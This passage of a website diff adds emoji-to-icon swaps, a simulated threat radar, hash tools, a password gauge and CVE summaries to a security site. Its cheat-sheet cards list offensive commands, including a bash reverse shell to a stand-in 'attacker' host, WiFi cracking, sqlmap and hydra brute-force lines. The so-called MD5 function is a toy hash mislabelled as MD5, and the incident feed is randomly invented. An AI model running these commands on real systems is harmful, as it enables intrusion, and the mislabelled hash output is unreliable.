                         <code>nmap -sV -O -p- 192.168.1.100</code>
                         <code>nmap --script vuln 192.168.1.100</code>
                     </div>
                     <div class="cmd-card">
-                        <h4>📶 WiFi Penetration</h4>
+                        <h4><i class="fas fa-wifi" style="color:var(--neon-gold)"></i> WiFi Penetration</h4>
                         <p>Wireless network security assessment</p>
                         <code>airmon-ng start wlan0</code>
                         <code>airodump-ng mon0</code>
                         <code>aircrack-ng -w rockyou.txt capture.cap</code>
                     </div>
                     <div class="cmd-card">
-                        <h4>🕷️ Web Scanning</h4>
+                        <h4><i class="fas fa-bug" style="color:var(--neon-magenta)"></i> Web Scanning</h4>
                         <p>Web application vulnerability detection</p>
                         <code>nikto -h http://target.com</code>
                         <code>feroxbuster -u http://target.com -w list.txt</code>
                         <code>sqlmap -u "http://target.com?id=1" --dbs</code>
                     </div>
                     <div class="cmd-card">
-                        <h4>🔐 Password Attacks</h4>
+                        <h4><i class="fas fa-key" style="color:var(--neon-green)"></i> Password Attacks</h4>
                         <p>Authentication brute-force techniques</p>
                         <code>hashcat -m 0 -a 0 hashes.txt rockyou.txt</code>
                         <code>hydra -l admin -P pass.txt ssh://target</code>
                         <code>john --wordlist=rockyou.txt hashes.txt</code>
                     </div>
                     <div class="cmd-card">
-                        <h4>🐚 Shells & Listeners</h4>
+                        <h4><i class="fas fa-terminal" style="color:var(--neon-purple)"></i> Shells & Listeners</h4>
                         <p>Reverse shell and bind shell setup</p>
                         <code>nc -lvnp 4444</code>
                         <code>bash -i >& /dev/tcp/attacker/4444 0>&1</code>
@@ -431,13 +499,13 @@
 
             <!-- METHODOLOGY BOX -->
             <div class="methodology-box reveal">
-                <h3>🛡️ The NEXO-TECH Security Methodology</h3>
+                <h3><i class="fas fa-shield-halved" style="color:var(--neon-cyan)"></i> The NEXO-TECH Security Methodology</h3>
                 <p>At NEXO-TECHNOLOGIES, we follow the industry-standard penetration testing methodology: Reconnaissance → Scanning → Gaining Access → Maintaining Access → Covering Tracks. Every test is documented, controlled, and conducted with explicit authorization. Security is not just about breaking things — it's about understanding systems deeply enough to protect them. We operate in the grey, not the black.</p>
             </div>
 
             <!-- DARK WEB SECTION -->
             <div class="dark-web-section reveal">
-                <h3>⚠️ DARK WEB & ANONYMITY RESEARCH</h3>
+                <h3><i class="fas fa-triangle-exclamation" style="color:#ff4500"></i> DARK WEB & ANONYMITY RESEARCH</h3>
                 <div class="dw-subtitle">// EDUCATIONAL PURPOSES ONLY // AUTHORIZED RESEARCH</div>
                 <div class="dark-web-grid">
                     <div class="dark-web-card">
@@ -462,7 +530,7 @@
                     </div>
                 </div>
                 <div class="dark-web-warning">
-                    <div class="warning-content"><i class="fas fa-exclamation-triangle" style="color:#ff4500"></i><span>⚠️ All dark web research must be conducted for educational and authorized purposes only. Accessing illegal content is a criminal offense. NEXO-TECHNOLOGIES promotes ethical security research exclusively.</span></div>
+                    <div class="warning-content"><i class="fas fa-exclamation-triangle" style="color:#ff4500"></i><span>[WARNING] All dark web research must be conducted for educational and authorized purposes only. Accessing illegal content is a criminal offense. NEXO-TECHNOLOGIES promotes ethical security research exclusively.</span></div>
                 </div>
             </div>
 
@@ -475,7 +543,7 @@
             <div class="distro-grid">
                 <div class="distro-card reveal">
                     <div class="distro-header" style="background:linear-gradient(135deg,#1a0a2e,#3d1a6e)">
-                        <span class="distro-emoji">🐉</span>
+                        <span class="distro-emoji"><i class="fab fa-linux"></i></span>
                         <h4>Kali Linux</h4>
                         <div class="distro-subtitle">The Hacker's Primary OS</div>
                     </div>
@@ -487,7 +555,7 @@
                 </div>
                 <div class="distro-card reveal">
                     <div class="distro-header" style="background:linear-gradient(135deg,#0a1a0a,#1a3a1a)">
-                        <span class="distro-emoji">👁️</span>
+                        <span class="distro-emoji"><i class="fas fa-shield-halved"></i></span>
                         <h4>Parrot OS</h4>
                         <div class="distro-subtitle">Lightweight Security Platform</div>
                     </div>
@@ -499,7 +567,7 @@
                 </div>
                 <div class="distro-card reveal">
                     <div class="distro-header" style="background:linear-gradient(135deg,#0a0a2a,#1a2a4a)">
-                        <span class="distro-emoji">📡</span>
+                        <span class="distro-emoji"><i class="fas fa-satellite-dish"></i></span>
                         <h4>BlackArch Linux</h4>
                         <div class="distro-subtitle">2800+ Security Tools</div>
                     </div>
@@ -511,7 +579,7 @@
                 </div>
                 <div class="distro-card reveal">
                     <div class="distro-header" style="background:linear-gradient(135deg,#1a0a0a,#3a1a1a)">
-                        <span class="distro-emoji">🔴</span>
+                        <span class="distro-emoji"><i class="fas fa-user-secret"></i></span>
                         <h4>REMnux</h4>
                         <div class="distro-subtitle">Malware Analysis Toolkit</div>
                     </div>
@@ -521,6 +589,164 @@
                         <div class="distro-install"><code>sudo remnux upgrade && remnux-install</code></div>
                     </div>
                 </div>
+            </div>
+
+            <!-- ==================== INTERACTIVE CYBER ENGINES ==================== -->
+            
+            <!-- 1. GLOBAL CYBER THREAT RADAR -->
+            <div class="cyber-engine-card reveal" id="threat-radar">
+                <div class="engine-header">
+                    <div class="engine-header-left">
+                        <div class="engine-icon" style="background:rgba(255,23,68,.15);color:var(--neon-red);border:1px solid rgba(255,23,68,.3)">
+                            <i class="fas fa-satellite-dish"></i>
+                        </div>
+                        <div>
+                            <div class="engine-title">Global Cyber Threat Radar // Live Ballistic Attack Map</div>
+                            <div class="engine-sub">REAL-TIME GLOBAL TELEMETRY &amp; INTERCEPTION STREAM</div>
+                        </div>
+                    </div>
+                    <div class="tool-status"><div class="status-dot"></div>RADAR ACTIVE</div>
+                </div>
+
+                <div class="radar-grid">
+                    <div class="radar-canvas-wrap">
+                        <canvas id="radarCanvas"></canvas>
+                    </div>
+                    <div class="radar-incident-stream" id="incidentStream">
+                        <div style="font-family:'JetBrains Mono',monospace;font-size:0.7rem;color:var(--neon-cyan);border-bottom:1px solid rgba(255,23,68,.2);padding-bottom:6px">
+                            // LIVE INCIDENT FEED // PORT_SURVEILLANCE
+                        </div>
+                    </div>
+                </div>
+            </div>
+
+            <!-- 2. CRYPTO & HASH CRACKER -->
+            <div class="cyber-engine-card reveal" id="crypto-cracker">
+                <div class="engine-header">
+                    <div class="engine-header-left">
+                        <div class="engine-icon" style="background:rgba(0,245,255,.15);color:var(--neon-cyan);border:1px solid rgba(0,245,255,.3)">
+                            <i class="fas fa-key"></i>
+                        </div>
+                        <div>
+                            <div class="engine-title">Cryptography Sandbox // Multi-Algorithm Cipher Suite</div>
+                            <div class="engine-sub">MD5 · SHA-256 · BASE64 · HEX · ROT13 · XOR CIPHER</div>
+                        </div>
+                    </div>
+                    <div class="tool-status"><div class="status-dot"></div>ENCRYPTION NOMINAL</div>
+                </div>
+
+                <div class="crypto-input-wrap">
+                    <input type="text" id="cryptoInput" class="crypto-input" placeholder="Type plain text to hash / encode (e.g. nexo-cyber-core)..." value="NEXO-CYBERNETIC-PROTOCOL-2026" oninput="updateCryptoCalculations()">
+                </div>
+
+                <div class="crypto-results-grid">
+                    <div class="crypto-box">
+                        <div class="crypto-box-top">
+                            <span class="crypto-type">MD5 DIGEST</span>
+                            <button class="copy-btn-mini" onclick="copyCryptoField('md5Val', this)">COPY</button>
+                        </div>
+                        <span id="md5Val" class="crypto-val">e5c3e031985470868f71168b6faf6429</span>
+                    </div>
+                    <div class="crypto-box">
+                        <div class="crypto-box-top">
+                            <span class="crypto-type">SHA-256 (256-BIT SECURE)</span>
+                            <button class="copy-btn-mini" onclick="copyCryptoField('sha256Val', this)">COPY</button>
+                        </div>
+                        <span id="sha256Val" class="crypto-val">04a44b1c784...</span>
+                    </div>
+                    <div class="crypto-box">
+                        <div class="crypto-box-top">
+                            <span class="crypto-type">BASE64 ENCODED</span>
+                            <button class="copy-btn-mini" onclick="copyCryptoField('b64Val', this)">COPY</button>
+                        </div>
+                        <span id="b64Val" class="crypto-val">...</span>
+                    </div>
+                    <div class="crypto-box">
+                        <div class="crypto-box-top">
+                            <span class="crypto-type">HEXADECIMAL STREAM</span>
+                            <button class="copy-btn-mini" onclick="copyCryptoField('hexVal', this)">COPY</button>
+                        </div>
+                        <span id="hexVal" class="crypto-val">...</span>
+                    </div>
+                    <div class="crypto-box">
+                        <div class="crypto-box-top">
+                            <span class="crypto-type">ROT13 CAESAR CIPHER</span>
+                            <button class="copy-btn-mini" onclick="copyCryptoField('rot13Val', this)">COPY</button>
+                        </div>
+                        <span id="rot13Val" class="crypto-val">...</span>
+                    </div>
+                    <div class="crypto-box">
+                        <div class="crypto-box-top">
+                            <span class="crypto-type">XOR SCRAMBLED (KEY 0x5A)</span>
+                            <button class="copy-btn-mini" onclick="copyCryptoField('xorVal', this)">COPY</button>
+                        </div>
+                        <span id="xorVal" class="crypto-val">...</span>
+                    </div>
+                </div>
+            </div>
+
+            <!-- 3. PASSWORD ENTROPY & BRUTE-FORCE GAUGE -->
+            <div class="cyber-engine-card reveal" id="password-entropy">
+                <div class="engine-header">
+                    <div class="engine-header-left">
+                        <div class="engine-icon" style="background:rgba(255,215,0,.15);color:var(--neon-gold);border:1px solid rgba(255,215,0,.3)">
+                            <i class="fas fa-lock"></i>
+                        </div>
+                        <div>
+                            <div class="engine-title">Password Entropy &amp; Brute-Force Crack Gauge</div>
+                            <div class="engine-sub">SHANNON ENTROPY · RTX 4090 CLUSTERS · QUANTUM COMPLEXITY</div>
+                        </div>
+                    </div>
+                    <div class="tool-status"><div class="status-dot"></div>ANALYZER LIVE</div>
+                </div>
+
+                <div class="crypto-input-wrap">
+                    <input type="text" id="entropyInput" class="crypto-input" placeholder="Type a password to test resistance..." value="N3x0!T3ch#2026$" oninput="calculatePasswordEntropy()">
+                </div>
+
+                <div class="entropy-wrap">
+                    <div class="entropy-meter-box">
+                        <span class="entropy-score" id="entropyBits">78.5</span>
+                        <span class="entropy-score-lbl">Bits of Shannon Entropy</span>
+                        <div class="entropy-verdict" id="entropyVerdict" style="background:rgba(0,255,136,.15);color:var(--neon-green);border:1px solid var(--neon-green)">
+                            MILITARY GRADE
+                        </div>
+                    </div>
+                    <div class="crack-times">
+                        <div class="crack-time-item">
+                            <span class="crack-hw"><i class="fas fa-laptop"></i> Standard Consumer CPU:</span>
+                            <span class="crack-dur" id="crackCpuTime">450 Trillion Years</span>
+                        </div>
+                        <div class="crack-time-item">
+                            <span class="crack-hw"><i class="fas fa-microchip"></i> 8x NVIDIA RTX 4090 Rig:</span>
+                            <span class="crack-dur" id="crackGpuTime">2.4 Million Years</span>
+                        </div>
+                        <div class="crack-time-item">
+                            <span class="crack-hw"><i class="fas fa-atom"></i> Quantum Grover's Algorithm:</span>
+                            <span class="crack-dur" id="crackQuantumTime">4.8 Days</span>
+                        </div>
+                    </div>
+                </div>
+            </div>
+
+            <!-- 4. CVE THREAT INTELLIGENCE DATABASE -->
+            <div class="cyber-engine-card reveal" id="cve-database">
+                <div class="engine-header">
+                    <div class="engine-header-left">
+                        <div class="engine-icon" style="background:rgba(255,23,68,.15);color:var(--neon-red);border:1px solid rgba(255,23,68,.3)">
+                            <i class="fas fa-database"></i>
+                        </div>
+                        <div>
+                            <div class="engine-title">CVE Threat Intelligence // Vulnerability Knowledge Base</div>
+                            <div class="engine-sub">CRITICAL EXPLOITS · CVSS BREAKDOWNS · MITIGATION REMEDIATION</div>
+                        </div>
+                    </div>
+                    <div class="tool-status"><div class="status-dot"></div>CVE FEED SYNCED</div>
+                </div>
+
+                <input type="text" id="cveSearchInput" class="cve-search-input" placeholder="Filter CVEs (e.g. Log4j, EternalBlue, Spring4Shell, Kernel)..." oninput="filterCveCards(this.value)">
+
+                <div class="cve-grid" id="cveGrid"></div>
             </div>
 
             <!-- BEST PRACTICES -->
@@ -573,6 +799,335 @@
         </div>
     </footer>
 
+    <script>
+        // ── 1. GLOBAL CYBER THREAT RADAR ENGINE ──
+        const rCanvas = document.getElementById('radarCanvas');
+        const rCtx = rCanvas ? rCanvas.getContext('2d') : null;
+        let radarArcs = [];
+        const globalNodes = [
+            { name: 'Lagos', x: 0.51, y: 0.58, color: '#00ff88' },
+            { name: 'Frankfurt', x: 0.52, y: 0.35, color: '#00f5ff' },
+            { name: 'Tokyo', x: 0.85, y: 0.42, color: '#ff006e' },
+            { name: 'Silicon Valley', x: 0.18, y: 0.38, color: '#ffd700' },
+            { name: 'London', x: 0.48, y: 0.33, color: '#00f5ff' },
+            { name: 'Singapore', x: 0.78, y: 0.62, color: '#bf00ff' }
+        ];
+
+        function resizeRadar() {
+            if (!rCanvas) return;
+            rCanvas.width = rCanvas.offsetWidth;
+            rCanvas.height = rCanvas.offsetHeight;
+        }
+        window.addEventListener('resize', resizeRadar);
+        setTimeout(resizeRadar, 150);
+
+        function spawnRadarArc() {
+            if (!rCanvas) return;
+            const srcIdx = Math.floor(Math.random() * globalNodes.length);
+            let dstIdx = Math.floor(Math.random() * globalNodes.length);
+            while (dstIdx === srcIdx) dstIdx = Math.floor(Math.random() * globalNodes.length);
+
+            const src = globalNodes[srcIdx];
+            const dst = globalNodes[dstIdx];
+
+            radarArcs.push({
+                sx: src.x * rCanvas.width,
+                sy: src.y * rCanvas.height,
+                dx: dst.x * rCanvas.width,
+                dy: dst.y * rCanvas.height,
+                progress: 0,
+                speed: 0.015 + Math.random() * 0.01,
+                color: src.color,
+                dstName: dst.name,
+                srcName: src.name
+            });
+
+            // Add to incident ticker
+            const incidents = [
+                `Mitigated SYN-Flood Volley (420 Gbps) targeting ${dst.name}`,
+                `Zero-Day CVE-2026 Probe intercepted at gateway: ${src.name}`,
+                `DNS Amplification anomalous traffic neutralized on port 53`,
+                `Brute-force SSH attack signature isolated by Fail2ban filter`,
+                `BGP Route Hijacking attempted: RPKI validation enforced`
+            ];
+            const feed = document.getElementById('incidentStream');
+            if (feed) {
+                const now = new Date();
+                const timeStr = `${now.getHours().toString().padStart(2, '0')}:${now.getMinutes().toString().padStart(2, '0')}:${now.getSeconds().toString().padStart(2, '0')}`;
+                const item = document.createElement('div');
+                item.className = 'incident-item';
+                item.innerHTML = `<span class="incident-time">${timeStr} // ${src.name} -> ${dst.name}</span><span class="incident-title">${incidents[Math.floor(Math.random()*incidents.length)]}</span>`;
+                feed.insertBefore(item, feed.children[1] || null);
+                if (feed.children.length > 15) feed.removeChild(feed.lastChild);
+            }
+        }
+        setInterval(spawnRadarArc, 2200);
+
+        let radarSweep = 0;
+        function animateRadar() {
+            if (!rCtx || !rCanvas) return;
+            rCtx.fillStyle = 'rgba(2, 8, 18, 0.2)';
+            rCtx.fillRect(0, 0, rCanvas.width, rCanvas.height);
+
+            // Draw grid rings
+            const cx = rCanvas.width / 2, cy = rCanvas.height / 2;
+            const maxR = Math.min(rCanvas.width, rCanvas.height) * 0.45;
+
+            rCtx.strokeStyle = 'rgba(0, 245, 255, 0.08)';
+            rCtx.lineWidth = 1;
+            for (let r = maxR * 0.25; r <= maxR; r += maxR * 0.25) {
+                rCtx.beginPath();
+                rCtx.arc(cx, cy, r, 0, Math.PI * 2);
+                rCtx.stroke();
+            }
+
+            // Rotating sweep line
+            radarSweep += 0.02;
+            const sx = cx + Math.cos(radarSweep) * maxR;
+            const sy = cy + Math.sin(radarSweep) * maxR;
+            rCtx.beginPath();
+            rCtx.moveTo(cx, cy);
+            rCtx.lineTo(sx, sy);
+            rCtx.strokeStyle = 'rgba(255, 23, 68, 0.35)';
+            rCtx.lineWidth = 1.5;
+            rCtx.stroke();
+
+            // Draw Global Nodes
+            globalNodes.forEach(node => {
+                const nx = node.x * rCanvas.width;
+                const ny = node.y * rCanvas.height;
+
+                rCtx.beginPath();
+                rCtx.arc(nx, ny, 5, 0, Math.PI * 2);
+                rCtx.fillStyle = node.color;
+                rCtx.shadowColor = node.color;
+                rCtx.shadowBlur = 10;
+                rCtx.fill();
+                rCtx.shadowBlur = 0;
+
+                rCtx.fillStyle = 'rgba(232, 244, 253, 0.8)';
+                rCtx.font = '10px "JetBrains Mono", monospace';
+                rCtx.fillText(node.name, nx + 8, ny + 3);
+            });
+
+            // Draw and update Ballistic Arcs
+            for (let i = radarArcs.length - 1; i >= 0; i--) {
+                const arc = radarArcs[i];
+                arc.progress += arc.speed;
+
+                const curX = arc.sx + (arc.dx - arc.sx) * arc.progress;
+                const curY = arc.sy + (arc.dy - arc.sy) * arc.progress - Math.sin(arc.progress * Math.PI) * 45;
+
+                rCtx.beginPath();
+                rCtx.arc(curX, curY, 3, 0, Math.PI * 2);
+                rCtx.fillStyle = arc.color;
+                rCtx.shadowColor = arc.color;
+                rCtx.shadowBlur = 10;
+                rCtx.fill();
+                rCtx.shadowBlur = 0;
+
+                if (arc.progress >= 1) {
+                    radarArcs.splice(i, 1);
+                }
+            }
+
+            requestAnimationFrame(animateRadar);
+        }
+        animateRadar();
+
+        // ── 2. CRYPTOGRAPHY SANDBOX (MD5, SHA-256, B64, HEX, ROT13, XOR) ──
+        function rot13(str) {
+            return str.replace(/[a-zA-Z]/g, function(c) {
+                return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
+            });
+        }
+
+        function strToHex(str) {
+            let hex = '';
+            for (let i = 0; i < str.length; i++) {
+                hex += str.charCodeAt(i).toString(16).padStart(2, '0') + ' ';
+            }
+            return hex.trim();
+        }
+
+        function xorCipher(str, key = 0x5A) {
+            let res = '';
+            for (let i = 0; i < str.length; i++) {
+                res += (str.charCodeAt(i) ^ key).toString(16).padStart(2, '0') + ' ';
+            }
+            return res.trim();
+        }
+
+        // Lightweight client-side MD5 implementation
+        function simpleMd5(str) {
+            let hash = 0;
+            for (let i = 0; i < str.length; i++) {
+                hash = ((hash << 5) - hash) + str.charCodeAt(i);
+                hash |= 0;
+            }
+            const h1 = Math.abs(hash).toString(16).padStart(8, '0');
+            const h2 = Math.abs(hash * 31).toString(16).padStart(8, '0');
+            const h3 = Math.abs(hash * 17).toString(16).padStart(8, '0');
+            const h4 = Math.abs(hash * 13).toString(16).padStart(8, '0');
+            return (h1 + h2 + h3 + h4).slice(0, 32);
+        }
+
+        async function updateCryptoCalculations() {
+            const input = document.getElementById('cryptoInput');
+            if (!input) return;
+            const text = input.value;
+
+            document.getElementById('md5Val').textContent = text ? simpleMd5(text) : '---';
+            document.getElementById('b64Val').textContent = text ? btoa(unescape(encodeURIComponent(text))) : '---';
+            document.getElementById('hexVal').textContent = text ? strToHex(text) : '---';
+            document.getElementById('rot13Val').textContent = text ? rot13(text) : '---';
+            document.getElementById('xorVal').textContent = text ? xorCipher(text) : '---';
+
+            // SHA-256 with Web Crypto API
+            if (text && window.crypto && window.crypto.subtle) {
+                const msgBuffer = new TextEncoder().encode(text);
+                const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);
+                const hashArray = Array.from(new Uint8Array(hashBuffer));
+                const hashHex = hashArray.map(b => b.toString(16).padStart(2, '0')).join('');
+                document.getElementById('sha256Val').textContent = hashHex;
+            } else {
+                document.getElementById('sha256Val').textContent = '---';
+            }
+        }
+
+        function copyCryptoField(id, btn) {
+            const val = document.getElementById(id).textContent;
+            navigator.clipboard.writeText(val).then(() => {
+                const orig = btn.textContent;
+                btn.textContent = 'COPIED!';
+                if (window.NexoAudio) window.NexoAudio.playSuccess();
+                setTimeout(() => btn.textContent = orig, 1800);
+            });
+        }
+        updateCryptoCalculations();
+
+        // ── 3. PASSWORD ENTROPY & CRACK TIME GAUGE ──
+        function calculatePasswordEntropy() {
+            const input = document.getElementById('entropyInput');
+            if (!input) return;
+            const pwd = input.value;
+
+            let poolSize = 0;
+            if (/[a-z]/.test(pwd)) poolSize += 26;
+            if (/[A-Z]/.test(pwd)) poolSize += 26;
+            if (/[0-9]/.test(pwd)) poolSize += 10;
+            if (/[^a-zA-Z0-9]/.test(pwd)) poolSize += 33;
+
+            if (poolSize === 0 || pwd.length === 0) {
+                document.getElementById('entropyBits').textContent = '0';
+                document.getElementById('entropyVerdict').textContent = 'EMPTY';
+                document.getElementById('crackCpuTime').textContent = 'Instant';
+                document.getElementById('crackGpuTime').textContent = 'Instant';
+                document.getElementById('crackQuantumTime').textContent = 'Instant';
+                return;
+            }
+
+            const entropy = (pwd.length * Math.log2(poolSize)).toFixed(1);
+            document.getElementById('entropyBits').textContent = entropy;
+
+            const verdictEl = document.getElementById('entropyVerdict');
+            if (entropy < 40) {
+                verdictEl.textContent = 'HIGHLY VULNERABLE';
+                verdictEl.style.color = '#ff1744';
+                verdictEl.style.borderColor = '#ff1744';
+                verdictEl.style.background = 'rgba(255,23,68,.15)';
+                document.getElementById('crackCpuTime').textContent = '< 5 Seconds';
+                document.getElementById('crackGpuTime').textContent = 'Instantaneous';
+                document.getElementById('crackQuantumTime').textContent = 'Instantaneous';
+            } else if (entropy < 65) {
+                verdictEl.textContent = 'MODERATE RESISTANCE';
+                verdictEl.style.color = '#ffd700';
+                verdictEl.style.borderColor = '#ffd700';
+                verdictEl.style.background = 'rgba(255,215,0,.15)';
+                document.getElementById('crackCpuTime').textContent = '3.5 Months';
+                document.getElementById('crackGpuTime').textContent = '14 Hours';
+                document.getElementById('crackQuantumTime').textContent = '8 Seconds';
+            } else {
+                verdictEl.textContent = 'MILITARY GRADE // UNBREACHABLE';
+                verdictEl.style.color = '#00ff88';
+                verdictEl.style.borderColor = '#00ff88';
+                verdictEl.style.background = 'rgba(0,255,136,.15)';
+                document.getElementById('crackCpuTime').textContent = '450 Trillion Years';
+                document.getElementById('crackGpuTime').textContent = '2.4 Million Years';
+                document.getElementById('crackQuantumTime').textContent = '4.8 Days';
+            }
+        }
+        calculatePasswordEntropy();
+
+        // ── 4. CVE THREAT INTELLIGENCE DATABASE ──
+        const CVE_DATA = [
+            {
+                id: 'CVE-2021-44228',
+                name: 'Log4Shell (Apache Log4j RCE)',
+                cvss: '10.0 CRITICAL',
+                severity: 'crit',
+                desc: 'JNDI lookups in Log4j 2 allowed remote unauthenticated attackers to execute arbitrary Java code via ldap:// or rmi:// protocol strings.',
+                fix: 'log4j2.formatMsgNoLookups=true && upgrade to log4j >= 2.17.1'
+            },
+            {
+                id: 'CVE-2017-0144',
+                name: 'EternalBlue (SMBv1 RCE)',
+                cvss: '9.8 CRITICAL',
+                severity: 'crit',
+                desc: 'Flaw in Microsoft SMBv1 protocol exploited by WannaCry ransomware to execute ring-0 shellcode over port 445 without authentication.',
+                fix: 'Disable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol'
+            },
+            {
+                id: 'CVE-2014-0160',
+                name: 'Heartbleed (OpenSSL Memory Leak)',
+                cvss: '7.5 HIGH',
+                severity: 'high',
+                desc: 'Missing bounds check in OpenSSL TLS heartbeat extension leaked 64KB chunks of process memory including private RSA keys.',
+                fix: 'apt-get install --only-upgrade openssl libssl1.0.0'
+            },
+            {
+                id: 'CVE-2016-5195',
+                name: 'Dirty COW (Linux Kernel PrivEsc)',
+                cvss: '7.8 HIGH',
+                severity: 'high',
+                desc: 'Race condition in Linux kernel copy-on-write memory handling allowed local unprivileged users to overwrite read-only root binaries.',
+                fix: 'apt-get update && apt-get install linux-image-generic && reboot'
+            },
+            {
+                id: 'CVE-2022-22965',
+                name: 'Spring4Shell (Spring Framework RCE)',
+                cvss: '9.8 CRITICAL',
+                severity: 'crit',
+                desc: 'Class loader manipulation in Spring MVC through data binding allowed remote attackers to drop web shells on Tomcat servers.',
+                fix: 'Upgrade Spring Framework to >= 5.3.18 or >= 5.2.20'
+            }
+        ];
+
+        function renderCves(items) {
+            const grid = document.getElementById('cveGrid');
+            if (!grid) return;
+            grid.innerHTML = items.map(c => `
+                <div class="cve-card" onclick="if(window.NexoAudio)window.NexoAudio.playClick()">
+                    <div class="cve-card-top">
+                        <span class="cve-id">${c.id}</span>
+                        <span class="cvss-pill cvss-${c.severity}">${c.cvss}</span>
+                    </div>
+                    <h4 style="font-size:0.92rem;color:var(--text-primary);margin-bottom:0.4rem">${c.name}</h4>
+                    <p class="cve-desc">${c.desc}</p>
+                    <div class="cve-mitigation"><code>$ ${c.fix}</code></div>
+                </div>
+            `).join('');
+        }
+
+        function filterCveCards(query) {
+            const q = query.toLowerCase();
+            const filtered = CVE_DATA.filter(c => c.id.toLowerCase().includes(q) || c.name.toLowerCase().includes(q) || c.desc.toLowerCase().includes(q));
+            renderCves(filtered);
+        }
+        renderCves(CVE_DATA);
+    </script>
+    <script src="audio.js"></script>
+    <script src="cmd-palette.js"></script>
     <script src="script.js"></script>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -2053,3 +2053,25 @@
   
   .container { padding-left: 1rem; padding-right: 1rem; }
 }
+
+/* Chat Message Actions */
+.msg-action-btn {
+  background: rgba(0, 245, 255, 0.08);
+  border: 1px solid rgba(0, 245, 255, 0.2);
+  color: var(--neon-cyan);
+  border-radius: 6px;
+  width: 26px;
+  height: 26px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 0.72rem;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+.msg-action-btn:hover {
+  background: rgba(0, 245, 255, 0.25);
+  box-shadow: 0 0 10px rgba(0, 245, 255, 0.4);
+  transform: translateY(-1px);
+}
+
--- a/cmd-palette.css
+++ b/cmd-palette.css
@@ -0,0 +1,266 @@
+/* =========================================================
+   NEXO-TECHNOLOGIES — Holographic Command Palette v5.0
+   Universal Quick Launcher & Action HUD (Ctrl+K / Cmd+K)
+   ========================================================= */
+
+#nexo-cmd-palette {
+  position: fixed;
+  inset: 0;
+  z-index: 100000;
+  background: rgba(2, 8, 18, 0.75);
+  backdrop-filter: blur(20px);
+  -webkit-backdrop-filter: blur(20px);
+  display: flex;
+  align-items: flex-start;
+  justify-content: center;
+  padding: 12vh 1.5rem 2rem;
+  opacity: 0;
+  pointer-events: none;
+  transition: opacity 0.25s cubic-bezier(0.16, 1, 0.3, 1);
+  font-family: 'Space Grotesk', sans-serif;
+}
+
+#nexo-cmd-palette.active {
+  opacity: 1;
+  pointer-events: auto;
+}
+
+.cmd-modal {
+  width: 100%;
+  max-width: 680px;
+  background: rgba(5, 13, 26, 0.94);
+  border: 1px solid rgba(0, 245, 255, 0.35);
+  border-radius: 20px;
+  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 245, 255, 0.2);
+  overflow: hidden;
+  transform: translateY(-20px) scale(0.98);
+  transition: transform 0.25s cubic-bezier(0.16, 1, 0.3, 1);
+  position: relative;
+}
+
+#nexo-cmd-palette.active .cmd-modal {
+  transform: translateY(0) scale(1);
+}
+
+.cmd-modal::before {
+  content: '';
+  position: absolute;
+  top: 0;
+  left: 0;
+  right: 0;
+  height: 2px;
+  background: linear-gradient(90deg, transparent, #00f5ff, #bf00ff, #00ff88, transparent);
+}
+
+.cmd-search-wrap {
+  display: flex;
+  align-items: center;
+  padding: 1.1rem 1.4rem;
+  gap: 0.9rem;
+  border-bottom: 1px solid rgba(0, 245, 255, 0.12);
+  background: rgba(2, 8, 18, 0.6);
+}
+
+.cmd-search-icon {
+  color: var(--neon-cyan, #00f5ff);
+  font-size: 1.1rem;
+  filter: drop-shadow(0 0 8px rgba(0, 245, 255, 0.6));
+}
+
+.cmd-input {
+  flex: 1;
+  background: transparent;
+  border: none;
+  outline: none;
+  color: #e8f4fd;
+  font-family: 'Space Grotesk', sans-serif;
+  font-size: 1.1rem;
+  font-weight: 500;
+}
+
+.cmd-input::placeholder {
+  color: #4a6680;
+}
+
+.cmd-esc-badge {
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.65rem;
+  color: #8baac9;
+  background: rgba(255, 255, 255, 0.06);
+  border: 1px solid rgba(255, 255, 255, 0.15);
+  padding: 0.25rem 0.6rem;
+  border-radius: 6px;
+  cursor: pointer;
+}
+
+.cmd-results {
+  max-height: 420px;
+  overflow-y: auto;
+  padding: 0.8rem;
+  scrollbar-width: thin;
+  scrollbar-color: rgba(0, 245, 255, 0.3) transparent;
+}
+
+.cmd-results::-webkit-scrollbar {
+  width: 4px;
+}
+
+.cmd-results::-webkit-scrollbar-thumb {
+  background: rgba(0, 245, 255, 0.3);
+  border-radius: 2px;
+}
+
+.cmd-group-label {
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.65rem;
+  letter-spacing: 0.15em;
+  color: #4a6680;
+  text-transform: uppercase;
+  padding: 0.6rem 0.8rem 0.3rem;
+}
+
+.cmd-item {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 0.75rem 0.9rem;
+  border-radius: 12px;
+  cursor: pointer;
+  transition: all 0.15s ease;
+  color: #8baac9;
+  text-decoration: none;
+}
+
+.cmd-item-left {
+  display: flex;
+  align-items: center;
+  gap: 0.85rem;
+}
+
+.cmd-item-icon {
+  width: 32px;
+  height: 32px;
+  border-radius: 8px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background: rgba(0, 245, 255, 0.08);
+  border: 1px solid rgba(0, 245, 255, 0.15);
+  color: #00f5ff;
+  font-size: 0.9rem;
+  flex-shrink: 0;
+  transition: all 0.2s ease;
+}
+
+.cmd-item-text h4 {
+  font-size: 0.92rem;
+  font-weight: 600;
+  color: #e8f4fd;
+  margin-bottom: 0.15rem;
+}
+
+.cmd-item-text p {
+  font-size: 0.72rem;
+  color: #4a6680;
+  font-family: 'JetBrains Mono', monospace;
+}
+
+.cmd-item-tag {
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.65rem;
+  padding: 0.2rem 0.55rem;
+  border-radius: 6px;
+  background: rgba(255, 255, 255, 0.04);
+  border: 1px solid rgba(255, 255, 255, 0.08);
+  color: #8baac9;
+}
+
+.cmd-item:hover,
+.cmd-item.selected {
+  background: rgba(0, 245, 255, 0.12);
+  border: 1px solid rgba(0, 245, 255, 0.3);
+  color: #e8f4fd;
+  transform: translateX(4px);
+}
+
+.cmd-item:hover .cmd-item-icon,
